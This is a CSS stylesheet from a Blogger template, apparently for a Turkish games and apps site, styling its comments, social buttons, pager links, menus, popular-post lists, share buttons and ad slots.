background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYyNFQvwSgvIOhsvOpG3IN3R34McwVZVlEmDVyVDdU9jAhhQiAuTOBvk6ajcxr2VHhtMR1yVx4sQUfwJ3RKZNVTmzXNY2ZEFnKzxLZzUW-isPBHVI9D89rXFZoOMy_xWcGynfBLHmb1ao/s1600/arrow-right.png) no-repeat scroll 0 0 transparent;
}
.comments .avatar-image-container {
background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEirGZmemvfwRnyngjGb831I9qgm3onVsSkCNsUr41mCKR-r4T_faYm4dwrTLu2RAYx0SKGA3914sikRgq_aqdGXeZNysSms_u2puMrzCeajGaR55Q9k-50Ob9shXzKCxjHcm0-VF4NG6tY/s1600/avatar.jpg);
background-position:center center;
background-repeat:no-repeat;
float:left;
width:36px;
max-height:36px;
outline:1px solid #FFF;
vertical-align:middle;
overflow:hidden;
border:1px solid #DDD;
margin:0;
padding:3px;
}
.comments .avatar-image-container img {
width:36px;
}
.comments .comment-block {
margin-left:48px;
position:relative;
}
.postmeta {
font:11px Tahoma;
text-transform:uppercase;
font-weight:400;
line-height:16px;
padding:5px 0;
}
.author {
color:#666;
background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEisRsa-4IPKxrqcmwKemyXvLd83Ij0BCE_Pr7kNs6GahzjVSIcluYvqa-kmfNld2NjfKLPhwDO3s7lLlqAob4nPHvL6UZ4bHiosInqF9dBR7Mt1h-GGiPJYpqL9kh7wNOkBhAIBXK1lhVWU/s1600/user.png) left center no-repeat;
padding:2px 5px 2px 17px;
}
.clock {
color:#666;
background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgW0m2rkd-FML-T_DOt02HWgxvcTn0a6vVe90IbpRgdJrajYty_OvDHEvN9XFG0obyubxh28nTY1eTVWrHAC9l_HPNjVjfljS_wqjSuJlL69x0-DQYMR1lcQukutMb2AoKjzJUXO6oDdN_s/s1600/time.png) left center no-repeat;
padding:2px 5px 2px 17px;
}
.clock a {
color:#666;
}
.clock a:hover {
color:#48d;
}
.widget_social_apps {
margin-left:-.5%;
margin-right:-.5%;
position:relative;
display:flex;
margin-bottom:5px;
}
.widget_social_apps:before,.widget_social_apps:after {
content:&quot;
display:table;
}
.widget_social_apps .app_social {
width:24%;
float:left;
text-align:center;
background-color:#111;
-webkit-transition:all .2s;
-moz-transition:all .2s;
-o-transition:all .2s;
transition:all .2s;
margin:0 .5% .5%;
}
.widget_social_apps .app_social.facebook {
background-color:#3e64ad;
}
.widget_social_apps .app_social.twitter {
background-color:#58ccff;
}
.widget_social_apps .app_social.pinterest {
background-color:#de010d;
}
.widget_social_apps .app_social.instagram {
background-color:#125688;
}
.widget_social_apps .app_social.google {
background-color:#dd4b39;
}
.widget_social_apps .app_social.linkedin {
background-color:#007bb6;
}
.widget_social_apps .app_social.flickr {
background-color:#ff0084;
}
.widget_social_apps .app_social.vine {
background-color:#00bf8f;
}
.widget_social_apps .app_social:hover {
background-color:#111;
}
.widget_social_apps .app_social a {
display:block;
color:#fff!important;
padding:15px 5px;
}
.widget_social_apps .app_social span.app_icon i {
font-size:24px;
margin-bottom:5px;
}
.widget_social_apps .app_social span.app_count {
font-weight:700;
line-height:16px;
}
.widget_social_apps .app_social span.app_type {
font-size:14px;
line-height:16px;
}
.post-thumbnail {
width:192px;
height:108px;
text-align:center;
}
.post-snippet:before {
content:attr(data-snippet);
}
.smoothscroll-top {
position:fixed;
opacity:0;
visibility:hidden;
overflow:hidden;
text-align:center;
z-index:99;
background-color:#3498DB;
color:#fff;
width:47px;
height:44px;
line-height:44px;
right:25px;
bottom:-25px;
padding-top:2px;
transition:all .5s ease-in-out;
transition-delay:.2s;
}
.smoothscroll-top:hover {
background-color:#3eb2ea;
color:#fff;
transition:all .2s ease-in-out;
transition-delay:0;
}
.smoothscroll-top.show {
visibility:visible;
cursor:pointer;
opacity:1;
bottom:20px;
}
.smoothscroll-top i.fa {
line-height:inherit;
}
.banner .widget {
width:99.7%;
max-width:100%;
text-align:center;
overflow:hidden;
margin:0 auto 2px;
}
.share-post ul {
margin:0;
padding:0;
}
.share-post li {
list-style:none;
display:inline-block;
font-weight:700;
text-transform:uppercase;
padding:0;
}
.share-post li a {
display:block;
text-align:center;
}
.share-post li a i {
display:block;
color:#fff;
width:20px;
height:20px;
line-height:20px;
font-size:14px;
font-weight:400;
transition:all .3s;
}
.share-post {
margin-top:15px;
}
.readmore2 {
font-family:'Open Sans', sans-serif;
display:block;
font-size:13px;
border-radius:3px;
color:#fff!important;
margin-top:10px;
font-weight:600;
transition:.4s;
background:rgba(52,152,219,1.0);
padding:6px;
}
.readmore2:hover {
opacity:0.9;
}
.breadcrumbs {
font-size:14px;
border:1px solid #E2E2E2;
font-family:Open Sans;
background-color:#fff;
font-weight:600;
color:silver;
margin:5px 0;
padding:10px 5px 10px 10px;
}
.breadcrumbs a {
color:rgba(37,96,170,0.67);
}
h2.date-header,body#layout ul,#header p.description,.comment-content a,.quickedit,#onerilen_yayin_img_sum .news-text,#comment-post-message,.comments .comments-content .comment-thread:empty,.comments .thread-chrome.thread-collapsed,.share-post span,.tagblog {
display:none;
}
#header-inner,ul#onerilen_yayin_img_sum {
margin:0;
padding:0;
}
.Clear,.widget_social_apps:after {
clear:both;
}
#menu li:hover ul.menus,.widget_social_apps .app_social span {
display:block;
}
body#layout #fet .widget,body#layout #fet .add_widget,body#layout #sliderwid .widget,body#layout #sliderwid .add_widget {
width:80%;
overflow:hidden;
float:none;
margin:5px auto!important;
}
.widget,ul#onerilen_yayin_img_sum li:last-child,#sidebar {
margin:0;
}
.page-menu li a:hover,.post h1 strong,.post h1 a:hover,.post h2 strong,.post h2 a:hover {
color:#c00;
}
@media screen and max-device-width480px{
.comments .comments-content .comment-replies {
margin-left:0;
}
}
/*################ Düzenli Kodlar ##########################*/
.iframeoyun {
width:100%;
height:100%;
border:none;
display: block;
margin: 0px;
padding: 0px;
}
/*################ içerik sistemi ##########################*/
#icerik-oyun-ustu{width:100%}
.icerik-oyun-resimi {
width:192px;
height:108px;
border:none;
display:none;
}
.ic-post-cerceve{
width:100%;
height:40px;
background-color: #666
margin-top:5px;
margin-bottom:-4px;
overflow:hidden;
}
.ic-post-cerceve-bolme{
float:right;
width:150px;
height:40px;
margin-top:-1px;
margin-right: 0px;
margin-left: 4px; }
.ic-post-cerceve-bolme-2{
display:inline-block;
float:left;
width:40px;
height:40px;
margin-bottom:0px;
margin-right: 0px;
margin-left: 0px; }
.sharethis-inline-reaction-buttons{width:150px;}
.oyunmakalesi {
padding: 8px;
margin: 0;
background: white;
height: auto;
overflow-y: hidden;
text-align: center;
border: 1px solid rgb(52, 186, 68);
border-bottom-left-radius: 25px;
border-bottom-right-radius: 25px;
color: rgb(0, 0, 0);
}
.oyunaciklama {
padding: 8px;
margin: 0;
background: white;
height: 125px;
overflow-y: scroll;
text-align: center;
border: 1px solid rgb(52, 186, 68);
border-bottom-left-radius: 25px;
border-bottom-right-radius: 25px;
color: rgb(52, 186, 68);
}
.oyunaciklama::-webkit-scrollbar{width: 0px;background-color: rgb(52, 186, 68);border-left: 1px solid rgb(52, 186, 68);}
.oyunaciklama::-webkit-scrollbar-thumb {background-color: #3498db;}
.oyunaciklama::-webkit-scrollbar-thumb:hover {background-color: #186ca4;}
/*################ Önceki Sonraki Buton ##########################*/
/*BLOG SAYFALARI
----------------------------------------------- */
.blog-pager-older-link,
.blog-pager-newer-link {
background: #fff;
font-size: .875rem;
font-weight: 700;
padding: 8px 15px;
display: block;
border: 1px solid #ccc;
}
.blog-pager-older-link:hover,
.blog-pager-newer-link:hover {
color: $keycolor;
}
.blog-pager-older-link {
padding-right: 10px;
}
.blog-pager-newer-link {
padding-left: 10px;
}
.blog-pager-older-link:after,
.blog-pager-newer-link:before {
color: #000;
font-family: 'fontawesome';
display: inline-block;
}
.blog-pager-older-link:after {
content: '\f105';
border-left: 1px solid #ccc;
margin-left: 15px;
padding-left: 10px;
}
.blog-pager-newer-link:before {
content: '\f104';
border-right: 1px solid #ccc;
margin-right: 15px;
padding-right: 10px;
}
/*################ Önceki Sonraki Buton ##########################*/
.mbt-pager {
background: #fff;
border: 1px solid #eee;
margin-top: 23px !important;
margin-bottom: 23px !important;
}
.mbt-pager li {
width: 50%;
text-align: center;
list-style-type:none;
}
.mbt-pager li.next {
float: right;
}
.mbt-pager li.previous {
border-right:1px solid #ddd;
padding:0px;
background:none;
}
.mbt-pager li.previous a { padding-right: 24px; }
.mbt-pager li.next:hover,
.mbt-pager li.previous:hover {
background:#3498DB;
}
.mbt-pager li a {
display: block;
padding: 25px 20px;
outline:none;
text-decoration:none;
}
.mbt-pager li i {
color: #000;
font-size: 18px;
}
.mbt-pager li a strong {
display: block;
font: normal normal 20px Oswald, sans-serif, arial;
color: #000;
letter-spacing: 0.5px;
text-transform: uppercase;
margin-bottom:10px;
}
.mbt-pager li a strong:hover {
color:#fff;
}
.mbt-pager li a span {
color: #666;
font: normal normal 15px Oswald, sans-serif, arial;
margin: 0px;
}
.mbt-pager li a:hover span,
.mbt-pager li a:hover i { color: #ffffff; }
.mbt-pager li.previous i { float:left; margin-top:15%; margin-left:5%; }
.mbt-pager li.next i { float: right; margin-top: 15%; margin-right: 5%; }
.mbt-pager li.next i, .mbt-pager li.previous i ,
.mbt-pager li.next,  .mbt-pager li.previous{
-webkit-transition-property: background color; -webkit-transition-duration: 0.4s; -webkit-transition-timing-function: ease-out;
-moz-transition-property: background color; -moz-transition-duration: 0.4s; -moz-transition-timing-function: ease-out;
-o-transition-property: background color; -o-transition-duration: 0.4s; -o-transition-timing-function: ease-out;
transition-property: background color; transition-duration: 0.4s; transition-timing-function: ease-out; }
.fa-chevron-right { padding-right:0px; }
/* 404 ERROR
-------------------------------------------*/
#error_page #blog-posts-wrapper {
width: 100%;
}
#error_page .blog-posts-wrapper .widget {
margin-bottom: 0;
}
.error-page-wrapper {
padding-top: 20px;
text-align: center;
}
p.error-message-big {
font-size: 1.5rem !important;
margin-bottom: 7px;
}
.error-message-small a {
color: $keycolor;
}
.error-message-small a:hover {
text-decoration: underline;
}
.error-image {
padding-top: 30px;
max-width: 100%;
}
#error_page .status-msg-wrap {
display: none;
}
/* DENEME
-------------------------------------------*/

--></style>
<style id='template-skin-1' type='text/css'><!--
body#layout div.section {background-color:transparent;border:0;font-family:sans-serif;margin:0;overflow:visible;padding:0;position:relative}
body#layout body#layout ul,#layout ul,body#layout div.section h4,#layout div.section h4 {display:none;}
body#layout .draggable-widget .widget-wrap2 {background:#17CC90}
body#layout .add_widget {background-color: rgba(84, 84, 84, 0.75);}
body#layout .add_widget a {color: white}
body#layout .editlink {color:#fff !important;background-color: #3D3D45;padding: 2px; padding-left: 15px; padding-right: 15px; border-radius: 50px;}
body#layout #recent1 {width: 98%;margin:4px;float: left; background-color: #EBFFFB; padding: 20px 0 !important; border: 1px solid #D8D6D6; margin-bottom: 10px;}
body#layout #recent1 .widget {width:90%;left: 20px; top: 10px;}
body#layout #recent1:before {content: "ÖNE ÇIKAN YAYIN 1"; font-size: 18px; color: #484848; display: inline-block; font-family: serif; font-weight: 700;}
body#layout #recent2 {width: 98%;margin:4px;float: left; background-color: #EBFFFB; padding: 20px 0 !important; border: 1px solid #D8D6D6; margin-bottom: 10px;}
body#layout #recent2 .widget {width:90%;left: 20px; top: 10px;}
body#layout #recent2:before {content: "ÖNE ÇIKAN YAYIN 2"; font-size: 18px; color: #484848; display: inline-block; font-family: serif; font-weight: 700;}
body#layout #recent3 {width: 98%;margin:4px;float: left; background-color: #EBFFFB; padding: 20px 0 !important; border: 1px solid #D8D6D6; margin-bottom: 10px;}
body#layout #recent3 .widget {width:90%;left: 20px; top: 10px;}
body#layout #recent3:before {content: "ÖNE ÇIKAN YAYIN 3"; font-size: 18px; color: #484848; display: inline-block; font-family: serif; font-weight: 700;}
body#layout #recent4 {width: 98%;margin:4px;float: left; background-color: #EBFFFB; padding: 20px 0 !important; border: 1px solid #D8D6D6; margin-bottom: 10px;}
body#layout #recent4 .widget {width:90%;left: 20px; top: 10px;}
body#layout #recent4:before {content: "ÖNE ÇIKAN YAYIN 4"; font-size: 18px; color: #484848; display: inline-block; font-family: serif; font-weight: 700;}
body#layout #recent5 {width: 98%;margin:4px;float: left; background-color: #EBFFFB; padding: 20px 0 !important; border: 1px solid #D8D6D6; margin-bottom: 10px;}
body#layout #recent5 .widget {width:90%;left: 20px; top: 10px;}
body#layout #recent5:before {content: "ÖNE ÇIKAN YAYIN 5"; font-size: 18px; color: #484848; display: inline-block; font-family: serif; font-weight: 700;}
body#layout #recent6 {width: 98%;margin:4px;float: left; background-color: #EBFFFB; padding: 20px 0 !important; border: 1px solid #D8D6D6; margin-bottom: 10px;}
body#layout #recent6 .widget {width:90%;left: 20px; top: 10px;}
body#layout #recent6:before {content: "ÖNE ÇIKAN YAYIN 6"; font-size: 18px; color: #484848; display: inline-block; font-family: serif; font-weight: 700;}
body#layout #recent7 {width: 98%;margin:4px;float: left; background-color: #EBFFFB; padding: 20px 0 !important; border: 1px solid #D8D6D6; margin-bottom: 10px;}
body#layout #recent7 .widget {width:90%;left: 20px; top: 10px;}
body#layout #recent7:before {content: "ÖNE ÇIKAN YAYIN 6"; font-size: 18px; color: #484848; display: inline-block; font-family: serif; font-weight: 700;}
body#layout #adpost {width: 98%;margin:4px;float: left; background-color: #EBFFFB; padding: 20px 0 !important; border: 1px solid #D8D6D6; margin-bottom: 10px;}
body#layout #adpost .widget {width:90%;left: 20px; top: 10px;}
body#layout #adpost:before {content: "Homepage only ad slot (468x60 px )"; font-size: 18px; color: #484848; display: inline-block; font-family: serif; font-weight: 700;}
body#layout #adpost4 {width: 98%;margin:4px;float: left; background-color: #EBFFFB; padding: 20px 0 !important; border: 1px solid #D8D6D6; margin-bottom: 10px;}
body#layout #adpost4 .widget {width:90%;left: 20px; top: 10px;}
body#layout #adpost4:before {content: "Homepage only ad slot (468x60 px )"; font-size: 18px; color: #484848; display: inline-block; font-family: serif; font-weight: 700;}
body#layout #adpost2 {width:48%;margin:4px;float: left; background-color: #EBFFFB; padding: 20px 0 !important; border: 1px solid #D8D6D6; margin-bottom: 10px;}
body#layout #adpost2 .widget {width:90%;left: 20px; top: 10px;}
body#layout #adpost2:before {content: "Homepage only ad slot (300x250 px )"; font-size: 18px; color: #484848; display: inline-block; font-family: serif; font-weight: 700;}
body#layout #footer-wrapper .widget {width:90%;left: 20px; top: 10px;}
body#layout #footer-wrapper:before {content: "Bir Serkan Çelik sitesidir."; font-size: 18px; color: #FFFFFF; display: inline-block; font-weight: 700; background: #FE7549; width: 100%; }
body#layout #adpost3 {width:48%;margin:4px;float: left; background-color: #EBFFFB; padding: 20px 0 !important; border: 1px solid #D8D6D6; margin-bottom: 10px;}
body#layout #adpost3 .widget {width:90%;left: 20px; top: 10px;}
body#layout #adpost3:before {content: "Homepage only ad slot (300x250 px )"; font-size: 18px; color: #484848; display: inline-block; font-family: serif; font-weight: 700;}
--></style>
<style type='text/css'>
#recent1 .title {position: relative; overflow: hidden; font-size: 17px; font-weight:700; padding: 12px 12px; transition: all 0.5s ease-out; color: #fff; background: #4CC75B; margin-left: 0; margin-top: 0; border-radius: 3px; text-align: center;width:92%;margin-left:7px}
#recent2 .title {position: relative; overflow: hidden; font-size: 17px; font-weight:700; padding: 12px 12px; transition: all 0.5s ease-out; color: #fff; background: #000; margin-left: 0; margin-top: 10px; border-radius: 3px; text-align: center;width:92%;margin-left:7px}
#recent3 .title {position: relative; overflow: hidden; font-size: 17px; font-weight:700; padding: 12px 12px; transition: all 0.5s ease-out; color: #fff; background: #FF1493; margin-left: 0; margin-top: 0; border-radius: 3px; text-align: center;width:92%;margin-left:7px}
#recent4 .title {position: relative; overflow: hidden; font-size: 17px; font-weight:700; padding: 12px 12px; transition: all 0.5s ease-out; color: #fff; background: #50c878; margin-left: 0; margin-top: 0; border-radius: 3px; text-align: center;width:92%;margin-left:7px}
#recent5 .title {position: relative; overflow: hidden; font-size: 17px; font-weight:700; padding: 12px 12px; transition: all 0.5s ease-out; color: #fff; background: #800000; margin-left: 0; margin-top: 10px; border-radius: 3px; text-align: center;width:92%;margin-left:7px}
#recent6 .title {position: relative; overflow: hidden; font-size: 17px; font-weight:700; padding: 12px 12px; transition: all 0.5s ease-out; color: #fff; background: #FF0000; margin-left: 0; margin-top: 0; border-radius: 3px; text-align: center;width:92%;margin-left:7px}
#recent7 .title {position: relative; overflow: hidden; font-size: 17px; font-weight:700; padding: 12px 12px; transition: all 0.5s ease-out; color: #fff; background: #30d5c8; margin-left: 0; margin-top: 0; border-radius: 3px; text-align: center;width:92%;margin-left:7px}
.post-header-title {position: relative; overflow: hidden; font-size: 17px; font-weight:700; padding: 12px 12px; transition: all 0.5s ease-out; color: #fff; background: rgba(52, 152, 219,1.0); margin-left:7px; margin-top:10px; border-radius: 3px; text-align: center;margin-bottom:10px;}
#recent1 .title a, #recent2 .title a, #recent3 .title a, #recent4 .title a, #recent5 .title a, #recent6 .title a, #recent7 .title a{color: #fff;}
#recent1, #recent2, #recent3, #recent4, #recent5, #recent6, #recent7 { width: 100%; }
#recent1 ul, #recent2 ul, #recent3 ul, #recent4 ul, #recent5 ul, #recent6 ul, #recent7 ul {margin-top:5px;padding:0}
#recent1 .label_title, #recent2 .label_title, #recent3 .label_title, #recent4 .label_title, #recent5 .label_title, #recent6 .label_title, #recent7 .label_title { margin-left: 15px; margin: 0 auto; font-size: 13px; font-weight:bold; white-space: nowrap; overflow: hidden; text-overflow: ellipsis;}
#recent1 .recent-box, #recent2 .recent-box, #recent3 .recent-box, #recent4 .recent-box, #recent5 .recent-box, #recent6 .recent-box, #recent7 .recent-box {font-family:Open Sans; width:22.4%; height:150px; display: inline-block; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;margin-bottom:5px;padding: 7px 7px 5px;text-align:center;margin-left:7px;}
#recent1 .recent-box .imageContainer, #recent2 .recent-box .imageContainer, #recent3 .recent-box .imageContainer, #recent4 .recent-box .imageContainer, #recent5 .recent-box .imageContainer, #recent6 .recent-box .imageContainer, #recent7 .recent-box .imageContainer { width:100%; float: none; height:auto; margin-bottom: 8px;overflow: hidden; }
#recent1 .recent-box .imageContainer, #recent2 .recent-box .imageContainer, #recent3 .recent-box .imageContainer, #recent4 .recent-box .imageContainer, #recent5 .recent-box .imageContainer, #recent6 .recent-box .imageContainer, #recent7 .recent-box .imageContainer { margin-left: 0; }
.imageContainer {float: none;width:192px;height:108px;margin-bottom: 5px;transition: 0.9s; -webkit-transition: opacity 0.35s, -webkit-transform 0.35s; transition: opacity 0.35s, transform 0.35s;}
.toe {overflow: hidden;display: block;    margin-top: 5px;}
/*ETİKET RESİMLERİ BOYUTLANDIRMA-->*/
#label_with_thumbs img {border-radius:5px;width:100%;height:90px;}/*RECENT 1-2-3-4-5-6-7 ETİKETKETLERİ*/
#label_with_thumbs li {border-radius:5px;display: inline-block;padding: 15px;padding-top:6px;background: white; margin-right:7px;border: 1px solid; border-color: #e5e6e9 #dfe0e4 #d0d1d5;}
#label_with_thumbs li:last-child {margin-right:0}
.label_thumb {margin-left:0;transform: scale(1.0); transition: 0.9s;}
.label_title {display: block;font-size: 15px;line-height: 23px;color: #595757!important}
.label_title:hover {color: $(main.color)!important;}
.post-date {font-size: 11px;font-weight: normal;color: #888 !important;margin-right: 8px;}
.post-date:before {content: "\f017";font-family: FontAwesome;display: inline-block;margin-right: 3px;}
.recent-com {color: #888 !important;font-size: 11px;}
.recent-com:before {content:"\f086";font-family: FontAwesome;display: inline-block;margin-right: 3px;}
.post-summary {padding-top:0!important;text-align:justify}
img.label_thumb  {width:128px;height:72px}
img.recent_thumb {width:128px;height:72px;float:left;margin-bottom:5px;transition: 0.9s;    margin-right: 10px;}
img.recent_thumb:hover {opacity: 0.5;transition:0.6s;}
ul.recent_posts_with_thumbs {padding:0!important}
.recent_posts_with_thumbs {width: 100%;min-height: 100%;margin: 5px 0px 5px 0px;padding: 0;font-size:12px;}
ul.recent_posts_with_thumbs li {min-width:128px;min-height:72px;background-color: #fff; border: 1px solid #d8dde1; margin: 0 0 .4em 0 !important; padding: 8px!important; position: relative; transition: all 1s ease-out; animation: BounceRate 3s;}
ul.recent_posts_with_thumbs li p {margin: 0.3em 0; font-size: 11px;color: #7b8996;}
.recent_posts_with_thumbs a {text-decoration:none;font-size: 13px!important; font-weight:400!important; color: #333;}
.recent_posts_with_thumbs strong {font-size:10px;}
.ad-468 {width: 468px;height: 60px;text-align: center;border: 1px solid silver;}
.post-ad {background:#fff;border: 1px solid; border-color: #e5e6e9 #dfe0e4 #d0d1d5;text-align: center; padding: 10px; margin: 10px; margin-left:7px;margin-right:0}
.post-ad2 {background:#fff;border: 1px solid; border-color: #e5e6e9 #dfe0e4 #d0d1d5;text-align: center; padding: 10px; margin: 10px; margin-left:7px;margin-right:0;width:45%;float:left}
.post-ad3 {background:#fff;border: 1px solid; border-color: #e5e6e9 #dfe0e4 #d0d1d5;text-align: center; padding: 10px; margin: 10px; margin-left:20px;margin-right:0;width:45%;float:left;}

/* Responsive Duyarlı Büyük Menü by GlobalAPK */
.fixed-header32{ position:fixed; background-color:#fff; width:100%; height:75px; border-bottom:1px solid #d9d8d8; top:0; z-index:1000; }
.LogoAsil div{padding:0;margin:0;}
.LogoAsil img{position:fixed;zindex:1000;top:0px;width:120px;float:left;margin-left:20px;}
.LogoBuner{display:none;position:fixed;zindex:1000;top:-48px;}
.LogoBuner p#LogoAndroidIcon{float:left;color:#82b965;font-size:40px;margin-top:0px;margin-right:5px;}
.LogoBuner h1#LogoName{float:left;color:#4c4c4d;font-size:30px;margin-top:20px;}
.MainMenuBarLeft{float:right;height:100%;line-height:75px;padding:0 5px 0 10px;font-size:30px;color:#c7c7c7;cursor:pointer}
.MainMenuBarLeft:hover{background:#f7f7f7;color:#3498DB}
.MainMenuBarRight{float:right;height:100%;line-height:75px;padding:0 10px;font-size:30px;color:#c7c7c7;cursor:pointer}
.MainMenuBarRight:hover{background:#f7f7f7;color:#3498DB}
.MainMenuBarBackGround{background:#f7f7f7;}
.MainMenuBarSearch{float:right;height:100%;line-height:75px;padding:0 10px;font-size:23px;color:#c7c7c7;cursor:pointer}
.MainMenuBarSearch:hover{background:#f7f7f7;color:#3498DB}
.nav_menu{position:relative;}
.nav_menu .SearchContent{position:absolute;background-color:#fff;display:none;top:-75px;right:0px;width:350px;z-index:1000;background:#fff;height:70px;}
.searchfield {background: #fff;padding:4%;width:92%;border: 1px solid lightGrey;font-family:Open Sans;font-size: 14px;}
.nav_menu .SearchContent p.SearchAction{float:left;width:9%;font-size:25px;margin-left:3%;}
.nav_menu .SearchContent p.SearchWord{float:left;width:74%;}
.nav_menu .SearchContent p.SearchClose{float:right;width:10%;margin-left:2%;font-size:22px;}
span#SearchClose{color:#F00200}
span#SearchClose:hover{color:#e90202;cursor:pointer}
span#SearchAction{color:#34b900}
span#SearchAction:hover{color:#41e700;cursor:pointer}
.nav_menu .MenuContentLeft{overflow-y:scroll;float:right;background-color:#fff;display:none;left:0px;width:100%;height:500px;z-index:0;font-family:Tahoma; border-bottom:1px solid silver;}
.nav_menu .MenuContentLeft::-webkit-scrollbar{width: 10px;background-color: #eaeaea;border-left: 1px solid #ccc;}
.nav_menu .MenuContentLeft::-webkit-scrollbar-thumb {background-color: #3498db;}
.nav_menu .MenuContentLeft::-webkit-scrollbar-thumb:hover {background-color: #186ca4;}
.nav_menu .MenuContentLeft .MenuPartLeft{float:left;width:50%;}
.nav_menu .MenuContentLeft ul{list-style:none;margin-left:-30px;margin-right:0px;}
.nav_menu .MenuContentLeft ul li{float:left;width:50%;}
.nav_menu .MenuContentLeft ul li span{margin-right:10px;}
.nav_menu .MenuContentLeft ul li a{ color:#3498DB; display:block; padding:10px; text-decoration:none; font-size:12px; font-weight:600; }
.nav_menu .MenuContentLeft ul li a:hover{background-color:#3498DB;color:#fff;}
.nav_menu .MenuContentLeft .DeptName a{padding:10px;color:#fff;background:#3498DB;font-size:20px;display:block;font-weight: 700; text-transform: uppercase; text-align: center;text-decoration:none;border-right:5px solid #1E7CBB;}
.nav_menu .MenuContentLeft .DeptName a:hover{background:#f2f0f0;color:#509400;}
.nav_menu .MenuContentLeft .DeptName span{margin-right:10px;}
.nav_menu .MenuContentRight{position:absolute;background-color:#fff;display:none;right:0px;width:250px;z-index:1000;font-family: Open Sans; font-weight: 600;}
.nav_menu .MenuContentRight ul.Menu1{list-style:none;display: inline;}
.nav_menu .MenuContentRight ul.Menu1 li{width:100%;}
.nav_menu .MenuContentRight ul.Menu1 li a{ color:#3498DB; display:block; padding:10px 10px 10px 20px; text-decoration:none; font-size:13px;transition:all 0.3s ease-out;animation:BounceRate 0.3s; }
.nav_menu .MenuContentRight ul.Menu1 li a:hover{background-color:#3498DB;color:#fff;transition:all 0.3s ease-out;animation:BounceRate 0.3s;}
.nav_menu .MenuContentRight ul.Menu1 li:first-child a{background-color:#3498DB;color:#fff;}
.nav_menu .MenuContentRight p.TitleMenu2 {padding:10px 10px 10px 20px;color:#a7a7a7;font-size:13px;}
.nav_menu .MenuContentRight ul.Menu2{list-style:none;}
.nav_menu .MenuContentRight ul.Menu2 li{display:inline;margin-left:10px;}
.nav_menu .MenuContentRight ul.Menu2 li:first-child{margin-left:20px;}
.nav_menu .MenuContentRight ul.Menu2 li img{opacity: 1.0;}
.nav_menu .MenuContentRight ul.Menu2 li img:hover{opacity: 0.4;}
.nav_menu .MenuContentRight ul.Menu3{ list-style:none; border-top:1px solid #ddd; border-bottom:1px solid #ddd; padding:10px 0; margin-top:10px; }
.nav_menu .MenuContentRight ul.Menu3 li{display:inline;}
.nav_menu .MenuContentRight ul.Menu3 li:first-child{margin-left:20px;}
.nav_menu .MenuContentRight ul.Menu3 li a{ color:#a7a7a7; font-size:10px; margin-right:6px; text-decoration:none; }
.nav_menu .MenuContentRight ul.Menu3 li a:hover{color:#8bc349;}
.nav_menu .MenuContentRight p.CopyRight {padding:10px 10px 10px 20px;color:#a7a7a7;font-size:13px;}
.menu-icons {position: relative; max-width: 1050px; margin: 0 auto;}
#layout ul {display: none;}

/* CSS PopularPost */
.PopularPosts ul,.PopularPosts li,.PopularPosts li img,.PopularPosts li a,
.PopularPosts li a img {margin:0 0;padding:0 0;list-style:none;border:none;
background:none;outline:none;}
.PopularPosts ul {margin:.5em 0;list-style:none;color:#7b8996;counter-reset:num;}
.PopularPosts ul li img {display:block;margin:0 .5em 0 0;width:128px;height:auto;
float:left;}
.PopularPosts ul li {background-color:#fff;border:1px solid #d8dde1;margin:0 0 .4em 0 !important;padding:8px!important;position:relative;transition:all 1s ease-out;animation:BounceRate 3s;}
.PopularPosts ul li:hover {border:1px solid #2DBE71;}
.PopularPosts ul li a:hover {color:#e56967!important;}
.PopularPosts ul li:before,.PopularPosts ul li .item-title a, .PopularPosts ul li a {font-weight:400;color:#4A4A4A;text-decoration:none;transition:all 1s ease-out;animation:BounceRate 3s;}
.PopularPosts ul li:before {display:none;list-style:none;}
.PopularPosts .item-thumbnail {margin:0 0 0 0;}
.PopularPosts .item-snippet {font-size:11px;}
.profile-img{display:inline;opacity:1;margin:0 6px 3px 0;}

/* CSS Header Wrapper */
.header-wrapper {margin:0 auto;padding:5px}
#header{float:left;margin:0;overflow:hidden;text-align:center;font-family:Open Sans;}
#header h1 {padding:10px 15px;}
#header h1 {color:#333;font-weight:800;font-size:26px;margin:0;}
#header p.description{display:none;}
#header p.description{display:none;}
#header img{border:0;background:none;width:220px;height:auto;margin:0 auto;}

/* CSS Share Button */
.sharepost li{width:19%;padding:0;list-style:none;font-family: Open Sans;}
.sharepost li a{opacity:0.8;padding:10px 0;color:#fff;display:block;border-radius: 3px;}
.sharepost{overflow:hidden;text-align:center;margin-bottom:20px;margin-top:20px;}
.sharepost li a:hover{opacity:1;color:#444;}
.sharepost li .twitter{background-color:#55acee;}
.sharepost li .facebook{background-color:#3b5998;}
.sharepost li .whatsapp{background-color:green;}
.sharepost li .pinterest{background-color:#cc2127;}
.sharepost li .linkedin{background-color:#0976b4;}
.sharepost li .twitter:hover,.sharepost li .facebook:hover,.sharepost li .whatsapp:hover,
.sharepost li .pinterest:hover,.sharepost li .linkedin:hover{opacity:0.9;color:#fff;}
.sharepost li{float:left;margin-right:1.2%}
.sharepost li:last-child{margin-right:0}
.sharepost li .fa:before{margin-right:5px}

/* CSS Page Navigation */
.once-sonra-div {clear: both; margin: -5px 0 10px; margin-top: 0px; padding: 0px; text-align: center; font-size: 13px; font-weight: 400; background: #fff; -moz-box-shadow: 0px 0px 1px 0px rgba(0, 0, 0, 0.01); -webkit-box-shadow: 0px 0px 1px 0px rgba(0, 0, 0, 0.01); box-shadow: 0px 0px 1px 0px rgba(0, 0, 0, 0.01); border-bottom: 2px solid #e4e4e4; border-bottom: 2px solid rgba(0, 0, 0, 0.1);    margin-left: 7px;font-family:Open Sans;}

.banner .widget{width:99.7%;max-width:100%;margin:0 auto;overflow:hidden;  margin-bottom: 2px;}
.slider-position{  background-color: rgb(252, 252, 252);margin-left: 2px;width: 632px;float: right;overflow: hidden;border: 1px solid #E2E2E2;padding: 3px;margin-top: 3px;}
.slider-position2 {float: right;}
.randomapps {float:left;width:322px;}
.randomapps h2 {  font-size: 16px;color:rgb(52, 186, 68);background: #fff;padding: 8px;text-align: center;border: 1px solid rgb(52, 186, 68);}
.slider-position2 h2 {  font-size: 16px;color:rgb(52, 186, 68);background: #fff;padding: 8px;text-align: center;border: 1px solid rgb(52, 186, 68);}
